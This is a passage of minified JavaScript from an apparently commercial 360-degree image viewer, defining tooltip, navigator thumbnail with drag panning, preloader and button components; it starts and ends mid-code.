n=0,s=0;e||(e=0),n=parseInt((r.totalWidth-r.pointerWidth)/2)+e,0>n&&(n=0),o==t.POINTER_DOWN?(r.text_sdo.screen.className="fwd3660-marker-tooltip fwd360-pointer-down",s=r.totalHeight-r.pointerHeight-r.pointerHeight/2,r.pointerDown_sdo.setX(n),r.pointerDown_sdo.setY(s)):(r.text_sdo.screen.className="fwd3660-marker-tooltip fwd360-pointer-up",s=-r.pointerHeight+r.pointerHeight/2,r.pointerUp_sdo.setX(n),r.pointerUp_sdo.setY(s))},r.show=function(){r.isShowed_bl||(e.markerShowed=!0,FWDAnimation.to(r,.4,{alpha:1,delay:.1,ease:Quart.easeOut}),r.isShowed_bl=!0)},r.hide=function(){r.isShowed_bl&&(e.markerShowed=!1,FWDAnimation.killTweensOf(r),r.setX(-5e3),r.setAlpha(0),r.isShowed_bl=!1)},r.destroy=function(){FWDAnimation.killTweensOf(r),r.pointerUp_img=null,r.text_sdo.destroy(),r.pointerDown_sdo.destroy(),r.bottomPointer_str=null,r.topPointer_str=null,r.pointerPosition_str=null,r.toolTipLabel_str=null,r.text_sdo=null,r.pointerUp_sdo=null,r.pointerDown_sdo=null,o=null,n=null,r.setInnerHTML(""),s.destroy(),r=null,s=null,t.prototype=null},r.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.POINTER_UP="pointerUp",t.POINTER_DOWN="pointerDown",t.CLICK="onClick",t.MOUSE_DOWN="onMouseDown",t.prototype=null,e.FWDMarkerToolTip=t}(window),function(e){var t=function(e,o,n){var r=this,s=t.prototype;r.text_sdo=null,r.pointerUp_sdo=null,r.pointerDown_sdo=null,r.bottomPointer_str=n,r.topPointer_str=o,r.pointerPosition_str,r.toolTipLabel_str,r.totalHeight=0,r.totalWidth,r.maxWidth,r.isMobile_bl=FWDUtils.isMobile,r.isShowed_bl=!0,r.hasLabel_bl=!1,r.init=function(){r.setOverflow("visible"),r.getStyle().boxSizing="border-box",r.setupMainContainers(),r.hide()},r.setupMainContainers=function(){r.text_sdo=new FWDSimpleDisplayObject("div"),r.text_sdo.screen.className="fwd3660-marker-tooltip-window",r.text_sdo.setBackfaceVisibility(),r.text_sdo.getStyle().boxSizing="border-box",r.text_sdo.getStyle().width="100%",r.addChild(r.text_sdo),r.pointerHolder_do=new FWDDisplayObject("div"),r.pointerHolder_do.setOverflow("visible"),r.addChild(r.pointerHolder_do),r.pointerDown_sdo=new FWDSimpleDisplayObject("div"),r.pointerDown_sdo.hasTransform3d_bl=r.pointerDown_sdo.hasTransform2d_bl=!1,r.pointerDown_sdo.setY(0),r.pointerDown_sdo.screen.className="fwd360-marker-tooltip-window-pointer fwd360-pointer-down",r.pointerDown_sdo.setBkColor(r.dClr),r.pointerDown_sdo.getStyle().transform="rotate(45deg)",r.pointerDown_sdo.setWidth(8),r.pointerDown_sdo.setHeight(8),r.pointerDown_sdo.screen.style.position="absolute",r.pointerUp_sdo=new FWDSimpleDisplayObject("div"),r.pointerUp_sdo.hasTransform3d_bl=r.pointerUp_sdo.hasTransform2d_bl=!1,r.pointerUp_sdo.setY(0),r.pointerUp_sdo.screen.className="fwd360-marker-tooltip-window-pointer fwd360-pointer-up",r.pointerUp_sdo.getStyle().transform="rotate(45deg)",r.pointerUp_sdo.setBkColor(r.dClr),r.pointerUp_sdo.setWidth(8),r.pointerUp_sdo.setHeight(8),r.pointerUp_sdo.screen.style.position="absolute",r.pointerHolder_do.addChild(r.pointerUp_sdo),r.pointerHolder_do.addChild(r.pointerDown_sdo)},r.setLabel=function(e,t){if(null!=r){r.maxWidth=t;var o=Math.min(r.maxWidth,FWDUtils.getViewportSize().w);r.totalWidth=o,r.setWidth(r.totalWidth),r.text_sdo.setInnerHTML(e),setTimeout(function(){r.pointerWidth=r.pointerUp_sdo.getWidth(),r.pointerHeight=r.pointerUp_sdo.getHeight(),r.totalHeight=r.text_sdo.getHeight()+r.pointerHeight,r.setWidth(r.totalWidth),r.setHeight(r.totalHeight-r.pointerHeight)},79)}},r.positionPointer=function(e,t){var o=0,n=0;e||(e=0),o=parseInt((r.totalWidth-r.pointerWidth)/2)+e,0>o&&(o=0),t==FWDMarkerToolTip.POINTER_DOWN?(r.text_sdo.screen.className="fwd3660-marker-tooltip-window fwd360-pointer-down",n=Math.round(r.totalHeight-r.pointerHeight-r.pointerHeight/2),r.pointerDown_sdo.setX(o),r.pointerDown_sdo.setY(n)):(r.text_sdo.screen.className="fwd3660-marker-tooltip-window fwd360-pointer-up",n=-r.pointerHeight+Math.round(r.pointerHeight/2),r.pointerUp_sdo.setX(o),r.pointerUp_sdo.setY(n))},r.show=function(){r.isShowed_bl||(e.markerShowed=!0,r.positionPointer(),r.isMobile_bl?r.setAlpha(1):FWDAnimation.to(r,.4,{alpha:1,delay:.1,ease:Quart.easeOut}),r.isShowed_bl=!0)},r.hide=function(){r.isShowed_bl&&(e.markerShowed=!1,!r.isMobile_bl&&FWDAnimation.killTweensOf(r),r.setX(-5e3),r.setAlpha(0),r.text_sdo.setInnerHTML(""),r.isShowed_bl=!1)},r.destroy=function(){FWDAnimation.killTweensOf(r),r.text_sdo.destroy(),r.pointerUp_sdo.destroy(),r.pointerDown_sdo.destroy(),r.text_sdo=null,r.pointerUp_sdo=null,r.pointerDown_sdo=null,r.bottomPointer_str=null,r.topPointer_str=null,r.pointerPosition_str=null,r.toolTipLabel_str=null,e=null,o=null,n=null,r.setInnerHTML(""),s.destroy(),r=null,s=null,t.prototype=null},r.init()};t.setPrototype=function(){t.prototype=null,t.prototype=new FWDDisplayObject("div")},t.POINTER_UP="pointerUp",t.POINTER_DOWN="pointerDown",t.CLICK="onClick",t.MOUSE_DOWN="onMouseDown",t.prototype=null,e.FWDMarkerWindowToolTip=t}(window),function(t){var o=function(n,r){var s=this,e=o.prototype;s.hider=null,s.mainHolder_do=null,s.mainImagesHolder_do=null,s.smallImage_sdo=null,s.border_sdo=null,s.handler_sdo=null,s.images_ar=r.navigatorImages_ar,s.iamgesSdo_ar=[],s.borderColor_str=r.navigatorBorderColor_str,s.handlerColor_str=r.navigatorHandlerColor_str,s.navigatorBackgroundColor=r.navigatorBackgroundColor,s.borderSize=2,s.handMovePath_str=r.handMovePath_str,s.handGrabPath_str=r.handGrabPath_str,s.navigatorPosition_str=r.navigatorPosition_str,s.totalImages=s.images_ar.length,s.stageWidth,s.stageHeight,s.totalWidth=r.navigatorWidth,s.totalHeight=Math.round(s.totalWidth*(r.imageHeight/r.imageWidth)),s.offsetX=r.navigatorOffsetX,s.offsetY=r.navigatorOffsetY,s.finalWidth,s.finalHeight,s.finalX,s.finalY,s.xPositionOnPress,s.yPositionOnPress,s.lastPresedX,s.lastPresedY,s.tweenCompleteId_to,s.isShowed_bl=!0,s.isTweening_bl=!1,s.isDragging_bl=!1,s.isMobile_bl=FWDUtils.isMobile,s.hasPointerEvent_bl=FWDUtils.hasPointerEvent,s.init=function(){s.setOverflow("visible"),s.setSelectable(!1),s.setupMainContiners(),s.setupImagesSdos(0),s.hide(),s.resizeAndPosition()},s.activate=function(){s.images_ar=r.navigatorImages_ar,s.totalImages=s.images_ar.length,s.setupImagesSdos(1),s.updateImage(n.imageManager_do.images_ar[n.imageManager_do.curId]),s.addPannSupport(),s.screen.onmousedown=function(){s.dispatchEvent(o.MOUSE_DOWN)},FWDUtils.isIEAndLessThen9&&(s.handler_sdo.screen.onmousedown=function(){s.dispatchEvent(o.MOUSE_DOWN)})},s.resizeAndPosition=function(){n.stageWidth==s.stageWidth&&n.stageHeight==s.stageHeight||(s.stageWidth=n.stageWidth,s.stageHeight=n.stageHeight,s.navigatorPosition_str==o.TOP_LEFT?(s.setX(s.offsetX),s.setY(s.offsetY-2*s.borderSize)):s.navigatorPosition_str==o.TOP_RIGHT?(s.setX(s.stageWidth-s.totalWidth-s.offsetX-2*s.borderSize),s.setY(s.offsetY-2*s.borderSize)):s.navigatorPosition_str==o.BOTTOM_LEFT?(s.setX(s.offsetX),s.setY(s.stageHeight-s.totalHeight-s.offsetY)):s.navigatorPosition_str==o.BOTTOM_RIGHT&&(s.setX(s.stageWidth-s.totalWidth-s.offsetX-2*s.borderSize),s.setY(s.stageHeight-s.totalHeight-s.offsetY)))},s.setupHider=function(e){s.hider=e,s.hider.addListener(FWDHider.HIDE,s.onHiderHide)},s.onHiderHide=function(){FWDUtils.hitTest(s.mainHolder_do.screen,s.hider.globalX,s.hider.globalY)&&s.hider.reset()},s.setupMainContiners=function(){s.mainHolder_do=new FWDDisplayObject("div","absolute","visible"),s.mainHolder_do.setWidth(s.totalWidth),s.mainHolder_do.setHeight(s.totalHeight),s.addChild(s.mainHolder_do),s.mainImagesHolder_do=new FWDDisplayObject("div","absolute","visible"),s.smallImage_sdo=new FWDSimpleDisplayObject("img"),s.mainHolder_do.addChild(s.mainImagesHolder_do),s.border_sdo=new FWDSimpleDisplayObject("div"),s.border_sdo.setWidth(s.totalWidth),s.border_sdo.setHeight(s.totalHeight),s.border_sdo.getStyle().boxSizing="content-box",s.border_sdo.getStyle().borderStyle="solid",s.border_sdo.getStyle().borderWidth=s.borderSize+"px",s.border_sdo.getStyle().borderColor=s.borderColor_str,s.mainHolder_do.addChild(s.border_sdo),s.handler_sdo=new FWDSimpleDisplayObject("div"),s.handler_sdo.setWidth(s.totalWidth-2),s.handler_sdo.setHeight(s.totalHeight-2),s.handler_sdo.getStyle().boxSizing="content-box",s.handler_sdo.getStyle().borderStyle="solid",s.handler_sdo.getStyle().borderWidth="1px",FWDUtils.isIE&&(s.handler_sdo.getStyle().background="url('dumy')"),s.handler_sdo.getStyle().borderColor=s.handlerColor_str,s.mainHolder_do.addChild(s.handler_sdo)},s.setupImagesSdos=function(){s.image_canvas||(s.image_canvas=new FWDSimpleDisplayObject("canvas"),s.image_canvas.screen.width=s.totalWidth,s.image_canvas.screen.height=s.totalHeight,s.image_canvas.setX(s.borderSize),s.image_canvas.setY(s.borderSize),s.canvas_ctx=s.image_canvas.screen.getContext("2d"),s.mainHolder_do.addChildAt(s.image_canvas,0),s.canvas_ctx.fillStyle=s.navigatorBackgroundColor)},s.updateImage=function(e){"file:"==document.location.protocol||(s.canvas_ctx.clearRect(0,0,s.totalWidth,s.totalHeight),s.canvas_ctx.imageSmoothingEnabled=!0,s.canvas_ctx.fillRect(0,0,s.totalWidth,s.totalHeight),s.canvas_ctx.drawImage(e,0,0,r.imageWidth,r.imageHeight,0,0,s.totalWidth,s.totalHeight))},s.update=function(e,t,o,n,r){1<o&&(o=1),1<n&&(n=1),1<e&&(e=1),1<t&&(t=1),isNaN(e)&&(e=0),isNaN(t)&&(t=0),s.finalWidth=Math.round(o*(s.totalWidth-2)),s.finalHeight=Math.round(n*(s.totalHeight-2)),s.finalX=Math.round(e*(s.totalWidth-s.finalWidth)),s.finalX<s.borderSize&&(s.finalX=s.borderSize),s.finalY=Math.round(t*(s.totalHeight-s.finalHeight)),s.finalY<s.borderSize&&(s.finalY=s.borderSize),clearTimeout(s.tweenCompleteId_to),r?(s.isTweening_bl=!0,s.tweenCompleteId_to=setTimeout(function(){null==s||(s.isTweening_bl=!1)},200),FWDAnimation.killTweensOf(s.handler_sdo),FWDAnimation.to(s.handler_sdo,.2,{x:s.finalX,y:s.finalY,w:s.finalWidth,h:s.finalHeight})):(s.isTweening_bl=!1,FWDAnimation.killTweensOf(s.handler_sdo),s.handler_sdo.setX(s.finalX),s.handler_sdo.setY(s.finalY),s.handler_sdo.setWidth(s.finalWidth),s.handler_sdo.setHeight(s.finalHeight))},s.addPannSupport=function(){s.handler_sdo.screen.style.cursor="url("+s.handMovePath_str+"), default",s.isMobile_bl?s.hasPointerEvent_bl?s.handler_sdo.screen.addEventListener("MSPointerDown",s.panStartHandler):s.handler_sdo.screen.addEventListener("touchstart",s.panStartHandler):s.handler_sdo.screen.addEventListener?s.handler_sdo.screen.addEventListener("mousedown",s.panStartHandler):s.handler_sdo.screen.attachEvent&&s.handler_sdo.screen.attachEvent("onmousedown",s.panStartHandler)},s.panStartHandler=function(r){if(r.preventDefault&&r.preventDefault(),!s.isTweening_bl){s.isMobile_bl||n.showPanDumy();var e=FWDUtils.getViewportMouseCoordinates(r);s.isDragging_bl=!0,s.xPositionOnPress=s.handler_sdo.getX(),s.yPositionOnPress=s.handler_sdo.getY(),s.lastPresedX=e.screenX,s.lastPresedY=e.screenY,s.dispatchEvent(o.PAN_START),s.isMobile_bl?s.hasPointerEvent_bl?(t.addEventListener("MSPointerMove",s.panMoveHandler),t.addEventListener("MSPointerUp",s.panEndHandler)):(t.addEventListener("touchmove",s.panMoveHandler),t.addEventListener("touchend",s.panEndHandler)):(s.handler_sdo.screen.style.cursor="url("+s.handGrabPath_str+"), default",s.screen.style.cursor="url("+s.handGrabPath_str+"), default",t.addEventListener?(t.addEventListener("mousemove",s.panMoveHandler),t.addEventListener("mouseup",s.panEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",s.panMoveHandler),document.attachEvent("onmouseup",s.panEndHandler)))}},s.panMoveHandler=function(t){if(t.preventDefault&&t.preventDefault(),!(t.touches&&1!=t.touches.length)){var e=FWDUtils.getViewportMouseCoordinates(t);s.finalX=Math.round(s.xPositionOnPress+e.screenX-s.lastPresedX),s.finalX<s.borderSize?s.finalX=s.borderSize:s.finalX>=s.totalWidth-s.finalWidth&&(s.finalX=s.totalWidth-s.finalWidth),s.handler_sdo.setX(s.finalX),s.finalY=Math.round(s.yPositionOnPress+e.screenY-s.lastPresedY),s.finalY<s.borderSize?s.finalY=s.borderSize:s.finalY>=s.totalHeight-s.finalHeight&&(s.finalY=s.totalHeight-s.finalHeight),s.handler_sdo.setY(s.finalY);var n=(s.finalX-s.borderSize)/(s.totalWidth-2-s.finalWidth),r=(s.finalY-s.borderSize)/(s.totalHeight-2-s.finalHeight);s.dispatchEvent(o.PAN,{percentX:n,percentY:r})}},s.panEndHandler=function(){s.isDragging_bl=!1,s.isMobile_bl||n.hidePanDumy(),s.isMobile_bl?s.hasPointerEvent_bl?(t.removeEventListener("MSPointerMove",s.panMoveHandler),t.removeEventListener("MSPointerUp",s.panEndHandler)):(t.removeEventListener("touchmove",s.panMoveHandler),t.removeEventListener("touchend",s.panEndHandler)):(s.handler_sdo.screen.style.cursor="url("+s.handMovePath_str+"), default",s.screen.style.cursor="default",t.removeEventListener?(t.removeEventListener("mousemove",s.panMoveHandler),t.removeEventListener("mouseup",s.panEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",s.panMoveHandler),document.detachEvent("onmouseup",s.panEndHandler)))},s.show=function(e){if(!s.isShowed_bl){s.resizeAndPosition();var t;t=s.navigatorPosition_str==o.TOP_LEFT||s.navigatorPosition_str==o.TOP_RIGHT?2*s.borderSize:s.offsetY-2*s.borderSize-s.offsetY,e?FWDAnimation.to(s.mainHolder_do,1,{y:t,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(s.mainHolder_do),s.mainHolder_do.setY(0)),s.isShowed_bl=!0}},s.hide=function(e){s.isShowed_bl&&(s.navigatorPosition_str==o.TOP_LEFT||s.navigatorPosition_str==o.TOP_RIGHT?e?(FWDAnimation.to(s.mainHolder_do,1,{y:-s.totalHeight-s.offsetY,ease:Expo.easeInOut}),s.update(1,1,1,1,!0)):(FWDAnimation.killTweensOf(s.mainHolder_do),s.mainHolder_do.setY(-s.totalHeight-s.offsetY)):(s.navigatorPosition_str==o.BOTTOM_LEFT||s.navigatorPosition_str==o.BOTTOM_RIGHT)&&(e?(FWDAnimation.to(s.mainHolder_do,1,{y:s.totalHeight+s.offsetY,ease:Expo.easeInOut}),s.update(1,1,1,1,!0)):(FWDAnimation.killTweensOf(s.mainHolder_do),s.mainHolder_do.setY(s.totalHeight+s.offsetY))),s.isShowed_bl=!1)},s.cleanMainEvents=function(){s.isMobile_bl?(s.handler_sdo.screen.removeEventListener("touchstart",s.panStartHandler),s.handler_sdo.screen.addEventListener("MSPointerDown",s.panStartHandler),t.removeEventListener("touchmove",s.panMoveHandler),t.removeEventListener("touchend",s.panEndHandler),t.removeEventListener("MSPointerMove",s.panMoveHandler),t.removeEventListener("MSPointerUp",s.panEndHandler)):s.handler_sdo.screen.removeEventListener?(s.handler_sdo.screen.removeEventListener("mousedown",s.panStartHandler),t.removeEventListener("mousemove",s.panMoveHandler),t.removeEventListener("mouseup",s.panEndHandler)):s.handler_sdo.screen.detachEvent&&(s.handler_sdo.screen.detachEvent("onmousedown",s.panStartHandler),document.detachEvent("onmousemove",s.panMoveHandler),document.detachEvent("onmouseup",s.panEndHandler)),s.screen.onmousedown=null,s.handler_sdo.screen.onmousedown=null,clearTimeout(s.tweenCompleteId_to)},s.destroy=function(){s.cleanMainEvents(),s.hider&&s.hider.removeListener(FWDHider.HIDE,s.onHiderHide);for(var t=s.iamgesSdo_ar.length,a=0;a<t;a++)s.iamgesSdo_ar[a].destroy();FWDAnimation.killTweensOf(s.mainHolder_do),s.mainHolder_do.destroy(),FWDAnimation.killTweensOf(s.handler_sdo),s.handler_sdo.destroy(),s.mainImagesHolder_do.destroy(),s.hider=null,s.mainHolder_do=null,s.mainImagesHolder_do=null,s.smallImage_sdo=null,s.handler_sdo=null,s.images_ar=r.navigatorImages_ar,s.iamgesSdo_ar=[],s.borderColor_str=null,s.handlerColor_str=null,s.handMovePath_str=null,s.handGrabPath_str=null,s.navigatorPosition_str=null,r=null,n=null,s.setInnerHTML(""),e.destroy(),s=null,e=null,o.prototype=null},s.init()};o.setPrototype=function(){o.prototype=new FWDDisplayObject("div")},o.TOP_LEFT="topleft",o.TOP_RIGHT="topright",o.BOTTOM_LEFT="bottomleft",o.BOTTOM_RIGHT="bottomright",o.PAN_START="panStart",o.PAN="pan",o.MOUSE_DOWN="navigatorOnMouseDown",o.prototype=null,t.FWDNavigator=o}(window),function(e){var t=function(e,o,n){var r=this,s=t.prototype;r.bk_do=null,r.mainHolder_do=null,r.text_do=null,r.preloaderWidth=e.data.preloaderWidth,r.preloaderWindowBackgroundOpacity=e.data.preloaderWindowBackgroundOpacity,r.showPreloaderProgressBar=e.data.showPreloaderProgressBar,r.preloaderProgressBarBackgroundColor=e.data.preloaderProgressBarBackgroundColor,r.preloaderProgressBarFillColor=e.data.preloaderProgressBarFillColor,r.preloaderPosition=e.data.preloaderPosition,r.preloaderOffestX=e.data.preloaderOffsetX,r.preloaderOffestY=e.data.preloaderOffsetY,r.preloaderBackgroundSize=e.data.preloaderBackgroundSize,r.backgroundColor_str=n,r.fontColor_str=o,r.stageWidth,r.stageHeight,r.isShowed_bl=!1,r.allowResize_bl=!0,r.init=function(){r.setupMainContainers()},r.windowTouchStartHandler=function(t){t.preventDefault&&t.preventDefault()},r.setupMainContainers=function(){r.bk_do=new FWDSimpleDisplayObject("div"),r.bk_do.screen.className="fwd360-preloader-background",r.bk_do.setBkColor(r.backgroundColor_str),r.bk_do.setAlpha(0),r.bk_do.setResizableSizeAfterParent(),r.addChild(r.bk_do),r.mainHolder_do=new FWDDisplayObject("div"),r.mainHolder_do.setWidth(1),r.mainHolder_do.setOverflow("visible"),r.mainHolder_do.getStyle().width="100%",r.addChild(r.mainHolder_do),r.mainHolder2_do=new FWDDisplayObject("div"),r.mainHolder2_do.setOverflow("visible"),r.mainHolder2_do.getStyle().width="100%",r.mainHolder_do.addChild(r.mainHolder2_do),r.showPreloaderProgressBar&&(r.bar_do=new FWDDisplayObject("div"),r.bar_do.getStyle().width="100%",r.bar_do.setOverflow("visible"),r.barBk_do=new FWDDisplayObject("div"),r.barBk_do.screen.className="fwd360-preloader-bar-background",r.barBk_do.getStyle().height="10px",r.barBk_do.getStyle().width="100%",r.barBk_do.getStyle().height="100%",r.barBk_do.getStyle().backgroundColor=r.preloaderProgressBarBackgroundColor,r.barFill_do=new FWDDisplayObject("div"),r.barFill_do.screen.className="fwd360-preloader-bar-fill",r.barFill_do.getStyle().width=0,r.barFill_do.getStyle().height="19px",r.barFill_do.getStyle().backgroundColor=r.preloaderProgressBarFillColor,r.bar_do.addChild(r.barBk_do),r.bar_do.addChild(r.barFill_do),r.mainHolder2_do.addChild(r.bar_do)),r.text_do=new FWDSimpleDisplayObject("div"),r.text_do.screen.className="fwd360-preloader-text",r.dumyText_do=new FWDSimpleDisplayObject("div"),r.dumyText_do.screen.className="fwd360-preloader-text",r.dumyText_do.setInnerHTML(e.data.preloaderText_str+"100%"),r.dumyText_do.setVisible(!1),r.text_do.setDisplay("inline-block"),r.text_do.getStyle().fontFamily="Arial",r.text_do.getStyle().fontSize="12px",r.text_do.getStyle().whiteSpace="nowrap",r.text_do.getStyle().color=r.fontColor_str,r.text_do.setY(r.segmentHeight+2),r.mainHolder2_do.addChild(r.text_do),r.addChild(r.dumyText_do)},r.positionAndResize=function(){(e.stageWidth!=r.stageWidth||e.stageHeight!=r.stageHeight)&&r.allowResize_bl&&(r.stageWidth=e.stageWidth,r.stageHeight=e.stageHeight,r.setWidth(r.stageWidth),r.setHeight(r.stageHeight),r.position())},r.position=function(){(r.bar_do||"small"==r.preloaderBackgroundSize)&&(r.bar_do&&(r.bar_do.setHeight(r.barFill_do.getHeight()),r.barBk_do.setY(Math.round((r.barFill_do.getHeight()-r.barBk_do.getHeight())/2))),r.mainHolder_do.getStyle().width=-1==r.preloaderWidth.indexOf("%")?Math.round(r.dumyText_do.getWidth())+"px":r.preloaderWidth);var e=r.preloaderPosition;600>r.stageWidth&&(e="center"),"topleft"==e?(r.mainHolder_do.setX(r.preloaderOffestX),r.mainHolder_do.setY(r.preloaderOffestY)):"topright"==e?(r.mainHolder_do.setX(Math.round(r.stageWidth-r.mainHolder_do.getWidth()-r.preloaderOffestX)),r.mainHolder_do.setY(r.preloaderOffestY)):"bottomleft"==e?(r.mainHolder_do.setX(r.preloaderOffestX),r.mainHolder_do.setY(r.stageHeight-r.mainHolder_do.getHeight()-r.preloaderOffestY)):"bottomright"==e?(r.mainHolder_do.setX(Math.round(r.stageWidth-r.mainHolder_do.getWidth()-r.preloaderOffestX)),r.mainHolder_do.setY(r.stageHeight-r.mainHolder_do.getHeight()-r.preloaderOffestY)):(r.mainHolder_do.setX(Math.round(r.stageWidth-r.mainHolder_do.getWidth())/2),r.mainHolder_do.setY(Math.round((r.stageHeight-r.mainHolder_do.getHeight())/2))),"small"==r.preloaderBackgroundSize&&(r.bk_do.setWidth(r.mainHolder_do.getWidth()+60),r.bk_do.setHeight(r.mainHolder_do.getHeight()+40),r.bk_do.setX(r.mainHolder_do.x-30),r.bk_do.setY(r.mainHolder_do.y-25))},r.update=function(e,t){r.text_do.setY(0),r.bar_do&&(r.barFill_do.getStyle().width=Math.round(100*e)+"%",r.text_do.setY(r.barFill_do.getHeight())),r.text_do.setInnerHTML(t),r.text_do.getStyle().left="50%",r.text_do.getStyle().transform="translateX(-50%)",r.mainHolder_do.setHeight(r.text_do.y+r.text_do.getHeight()),r.text_do.setX(Math.round((r.segmentWidth-r.text_do.getWidth())/2)),r.position()},r.show=function(){FWDAnimation.killTweensOf(r.bk_do),FWDAnimation.killTweensOf(r.mainHolder2_do),FWDAnimation.to(r.bk_do,1,{alpha:r.preloaderWindowBackgroundOpacity}),FWDAnimation.to(r.mainHolder2_do,1,{alpha:1,y:0,delay:.1,ease:Expo.easeInOut}),r.isShowed_bl=!0},r.hide=function(e){null==r||(FWDAnimation.killTweensOf(r),FWDAnimation.killTweensOf(r.mainHolder2_do),e?(r.allowResize_bl=!1,FWDAnimation.to(r.bk_do,1,{alpha:0,delay:.2,onComplete:r.onHideComplete}),FWDAnimation.to(r.mainHolder2_do,.8,{alpha:0,y:20,ease:Expo.easeInOut})):(r.bk_do.setAlpha(0),r.mainHolder2_do.setAlpha(0),r.mainHolder2_do.setY(-20)),r.isShowed_bl=!1)},r.onHideComplete=function(){r.dispatchEvent(t.HIDE_COMPLETE)},r.destroy=function(){FWDUtils.isMobile&&r.screen.removeEventListener("touchstart",r.windowTouchStartHandler);FWDAnimation.killTweensOf(r.bk_do),FWDAnimation.killTweensOf(r.mainHolder2_do),r.bk_do=null,r.mainHolder2_do=null,r.text_do=null,r.backgroundColor_str=null,r.fontColor_str=null,r.init=null,r.setupMainContainers=null,r.positionAndResize=null,r.update=null,r.show=null,r.hide=null,r.onHideComplete=null,e=null,n=null,o=null,r.setInnerHTML(""),s.destroy(),r=null,t.prototype=null},r.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.HIDE_COMPLETE="hideComplete",t.prototype=null,e.FWDPreloader=t}(window),function(e){var t=function(e,o,n,r,s,a,d){var l=this,_=t.prototype;l.nImg=e,l.sImg=o,l.n_do,l.s_do,l.toolTipLabel_str,e&&(l.totalWidth=l.nImg.width,l.totalHeight=l.nImg.height),l.isDisabled_bl=!1,l.isSelectedFinal_bl=!1,l.isActive_bl=!1,l.isMobile_bl=FWDUtils.isMobile,l.hasPointerEvent_bl=FWDUtils.hasPointerEvent,l.init=function(){l.setupMainContainers()},l.setupMainContainers=function(){n?(l.dumy=new FWDSimpleDisplayObject("div"),l.dumy.getStyle().width="100%",l.dumy.getStyle().height="100%",l.isHandler=-1!=r.indexOf("handler"),l.isSkin1=-1!=r.indexOf("skin1"),l.setOverflow("visible"),l.n_do=new FWDDisplayObject("div"),l.n_do.getStyle().lineHeight=0,l.m_cnt=new FWDDisplayObject("div","relative"),l.m_cnt.setOverflow("visible"),l.m_cnt.getStyle().boxSizing="border-box",l.m_cnt.getStyle().lineHeight=0,l.vectCnt_do=new FWDDisplayObject("div","relative"),l.vectCnt_do.getStyle().lineHeight=0,l.vectCnt_do.getStyle().display="flex",l.vectCnt_do.getStyle().alignItems="center",l.vectCnt_do.getStyle().justifyContent="center",l.vctIcn_do=new FWDDisplayObject("div","relative"),l.vctIcn_do.getStyle().lineHeight=0,l.vctIcn_do.setInnerHTML(n),l.isHandler&&(l.vectCnt_do.getStyle().padding="4px",l.vctIcn_do.setAlpha(1),l.dumy=new FWDDisplayObject("div"),l.dumy.getStyle().width="100%",l.dumy.getStyle().height="100%"),l.n_do.addChild(l.m_cnt),l.m_cnt.addChild(l.vectCnt_do),l.vectCnt_do.addChild(l.vctIcn_do),l.isHandler&&l.n_do.addChild(l.dumy),l.addChild(l.n_do),l.addChild(l.dumy),l.setNormalState(),l.setFinalSize()):(l.n_do=new FWDSimpleDisplayObject("img"),l.n_do.setScreen(l.nImg),l.s_do=new FWDSimpleDisplayObject("img"),l.s_do.setScreen(l.sImg),l.s_do.setAlpha(0),l.addChild(l.n_do),l.addChild(l.s_do),l.setWidth(l.nImg.width),l.setHeight(l.nImg.height)),l.setButtonMode(!0),l.isMobile_bl?l.hasPointerEvent_bl?(l.screen.addEventListener("MSPointerDown",l.onMouseDown),l.screen.addEventListener("MSPointerUp",l.onClick),l.screen.addEventListener("MSPointerOver",l.onMouseOver),l.screen.addEventListener("MSPointerOut",l.onMouseOut)):l.screen.addEventListener("touchstart",l.onMouseDown):l.screen.addEventListener?(l.screen.addEventListener("mouseover",l.onMouseOver),l.screen.addEventListener("mouseout",l.onMouseOut),l.screen.addEventListener("mousedown",l.onMouseDown),l.screen.addEventListener("click",l.onClick)):l.screen.attachEvent&&(l.screen.attachEvent("onmouseover",l.onMouseOver),l.screen.attachEvent("onmouseout",l.onMouseOut),l.screen.attachEvent("onmousedown",l.onMouseDown),l.screen.attachEvent("onclick",l.onClick))},l.onMouseOver=function(o){if(!o.pointerType||o.pointerType==o.MSPOINTER_TYPE_MOUSE){if(l.dispatchEvent(t.MOUSE_OVER,{e:o}),l.isDisabled_bl||l.isSelectedFinal_bl)return;l.setSelectedState(!0)}},l.onMouseOut=function(o){if(!o.pointerType||o.pointerType==o.MSPOINTER_TYPE_MOUSE){if(l.dispatchEvent(t.MOUSE_OUT,{e:o}),l.isDisabled_bl||l.isSelectedFinal_bl)return;l.setNormalState(!0)}},l.onClick=function(o){l.isDisabled_bl||l.isSelectedFinal_bl||l.dispatchEvent(t.CLICK,{e:o})},l.onMouseDown=function(o){o.preventDefault&&o.preventDefault();l.isDisabled_bl||l.isSelectedFinal_bl||l.dispatchEvent(t.MOUSE_DOWN,{e:o})},l.checkCount=0,l.setFinalSize=function(e){(e&&(l.checkCount=0),clearInterval(l.checkId_int),!(6<l.checkCount))&&(l.lastWidth=l.vectCnt_do.screen.offsetWidth,l.checkCount+=1,l.checkId_int=setInterval(function(){l.setFinalSize()},100),l.prevWidth==l.lastWidth||0==l.lastWidth||(l.setWidth(l.vectCnt_do.screen.offsetWidth),l.setHeight(l.vectCnt_do.screen.offsetHeight),l.n_do.setWidth(l.w),l.n_do.setHeight(l.h),l.buttonWidth=l.w,l.buttonHeight=l.h,l.totalWidth=l.w,l.totalHeight=l.h,l.prevWidth=l.lastWidth))},l.setNormalState=function(e){n?(FWDAnimation.killTweensOf(l.vctIcn_do.screen),a&&FWDAnimation.killTweensOf(l.vectCnt_do.screen),e?(a&&FWDAnimation.to(l.vectCnt_do.screen,.6,{className:a,ease:Expo.easeOut}),FWDAnimation.to(l.vctIcn_do.screen,.6,{className:r,ease:Expo.easeOut})):(l.vctIcn_do.screen.className=r,a&&(l.vectCnt_do.screen.className=a))):(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.5,{alpha:0,ease:Expo.easeOut}))},l.setSelectedState=function(e){n?(FWDAnimation.killTweensOf(l.vctIcn_do.screen),a&&FWDAnimation.killTweensOf(l.vectCnt_do.screen),e?(d&&FWDAnimation.to(l.vectCnt_do.screen,.8,{className:d,ease:Expo.easeOut}),FWDAnimation.to(l.vctIcn_do.screen,.8,{className:s,ease:Expo.easeOut})):(d&&(l.vectCnt_do.screen.className=d),l.vctIcn_do.screen.className=s)):(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.5,{alpha:1,delay:.1,ease:E